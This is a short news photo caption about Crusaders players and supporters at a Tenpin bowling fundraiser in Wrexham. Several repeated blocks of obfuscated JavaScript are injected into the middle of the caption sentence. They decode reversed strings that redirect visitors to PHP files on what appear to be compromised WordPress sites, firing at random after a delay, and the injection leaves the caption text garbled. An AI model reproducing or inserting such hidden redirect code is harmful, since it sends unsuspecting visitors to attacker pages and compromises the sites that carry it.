 Crusaders players ad supporters were at Tenpin at Eagles Meadow, Wrexham $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to raise cash for the supporters trust.From left, players Christiaan Roets, Jonathan Sourn, Chris Jones, chairman of the Trust and Chris Woodward, manager of Tenpin.